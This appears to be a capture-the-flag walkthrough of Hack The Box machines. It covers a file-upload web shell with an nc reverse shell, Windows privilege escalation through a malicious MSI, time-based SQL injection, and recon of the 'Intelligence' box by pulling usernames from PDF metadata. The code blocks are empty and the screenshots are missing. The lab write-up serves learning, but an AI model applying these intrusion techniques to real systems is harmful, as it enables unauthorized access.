

Once inside the admin panel, I followed the earlier RCE guide and went straight to the /voters_add.php endpoint.
All I had to do was create a new entry and upload the file. The filename stayed unchanged.

I used nc to call the shell back to me.

Time to escalate privileges.
systeminfo whoami/priv turned up nothing.
winPEASany found a few interesting things. At minimum, I needed to pay attention to everything highlighted in red.

The source file seemed to be gone.

No use. I couldn’t find it either.
Authenticated users could create directories and write files in the root of the C drive.

The same was true for c:\administration.

https://developer.aliyun.com/article/1227455
The vulnerability verification section of this blog post is a useful reference.
| |

These two posts would be useful later. First, I generated a malicious MSI.
| |
I transferred it to the target.
| |

| |

Done.
The privilege-escalation part was pretty straightforward. Most of what I found consisted of blog posts introducing the vulnerability, and reading a few of them was enough to understand how it worked. During the shell stage, I forgot one crucial step: the HTTPS service had a certificate, and that certificate could contain a domain name. That domain might be the way in. Still, the SQL injection route was valid too. I got stuck on it for a long time. When extracting the 60-character password proved unbearably slow, I checked the next step in a write-up and realized I had gone completely the wrong way. Even if I got the password, it was still a hash. I searched rockyou for a match, but the password wasn’t there. In other words, even if I extracted all 60 characters, brute-forcing the plaintext afterward still wouldn’t work. The database user for the SQL injection was most likely root; I checked only whether the first letter was r and then left it alone. I tried adding another user to the database, but that didn’t work either. The SQL injection held me up for ages. Every payload I used here was based on payloads other people had posted; the ones I built myself simply didn’t work.

For example, with the one above, I copied the payload and found that it caused a delay. I then modified it into the version used in my PoC. None of my own attempts worked. Building the PoC after confirming the delay also took a lot of time, and running it took even longer. Brute-forcing with the Community Edition of burpsuite was painfully slow because it had no multithreading. I also tried appending all sorts of other commands, but none worked; the response would just return an error.
According to the source, it executed the SQL statement before throwing the error. In theory, the SQL statement should have run.
But the result was that it never executed successfully.
I used frp to tunnel port 3306 on the target to local port 6000.
It had a blank password. I connected to see whether anything I had tried earlier had actually worked.
It hadn’t.

Neither had this.
That’s the end. I still need to work through more boxes and sharpen up my approach.
| |
19.Intelligence
Recon:




Since port 53 is open, I’ll start with port 80 to collect the domain name, then see where that leads.
Port 80

Domain: intelligence.htb
53 domain


135

We have limited access.
| |
Only enumprivs works, and it doesn’t return anything useful.
139/445



ldap


Nothing useful here. I’d already collected this information earlier.
That’s pretty much all the services checked. Brute-forcing port 80 found nothing either, so I’ll take a closer look. The dnsenum command I just used brute-forces subdomains through port 53, but it returned no results. I’ll try brute-forcing them myself with FFUF.
| |
Then I turned my attention to UDP. Port 123 is the only UDP service that’s different, since UDP ports 53, 88, and 389 are no different from their TCP counterparts. I haven’t encountered NTP on port 123 before.
https://book.hacktricks.xyz/network-services-pentesting/pentesting-ntp
There are payloads here.

Still nothing useful.
This is really strange. After working through so many earlier boxes, I felt like I had a pretty thorough grasp of domain recon. But after collecting everything here, I have nothing besides the primary domain. Maybe I’m supposed to use an exploit?
No luck there either. I’m stuck.

But I did find two files on port 80.
http://intelligence.htb/documents/2020-12-15-upload.pdf
http://intelligence.htb/documents/2020-01-01-upload.pdf
There doesn’t seem to be anything in either file.
Neither strings nor head revealed anything, and the PDFs themselves look empty too. I thought it might be a Caesar cipher, but decoding it went nowhere.
Still nothing, and the domain didn’t turn up anything either.

This is tough. I was completely out of ideas, so I looked at the next step in the write-up.

This was my first time seeing this kind of text, and also my first time seeing this method of extracting detailed information. I’ll learn about both of them first.
Lorem Ipsum-style text generally contains repeated Latin words.
PDF metadata analysis (using ExifTool) can extract metadata and reveal information.
Unless you’re doing forensics, I don’t think this is something you’d normally expect here. At least now I know the entry point.

I found two creators—two usernames—and both accounts do exist.

Now that I have the accounts, I’ll use this.


Nothing.
Based on how the PDFs on the website are named:
http://dc.intelligence.htb/documents/2020-01-01-upload.pdf
It’s clear that the filename is based on the year, month, and day. There may be more hidden files like this, and I need to extract them.
I started building a PoC.
| |

| |
One thing worth mentioning: if the headers include the following two values, the response will always be 304.
| |

I tried to retrieve the hashes for SPN accounts, but there weren’t any. I still felt like I was missing something.
I created a new test.py that downloads all the text from every PDF and writes it to test.txt, making it easier to inspect them one by one.
| |
The code above draws on quite a few blog posts. This was my first time learning about the PyPDF2 library and the from io import BytesIO technique. When I first started writing it, I ran into plenty of dead ends: several libraries I found either didn’t work or were too cumbersome. The posts that helped me most are below. If you want to build these PoCs yourself, you’ll probably need to refer to them as well.
https://blog.csdn.net/qq_39147299/article/details/125677918
https://blog.csdn.net/weixin_43047908/article/details/115769321
https://cloud.tencent.com/developer/article/1477328
https://gist.github.com/ceaksan/25034d9bd4496ea953082d2cfa831ad1 # This one helped the most
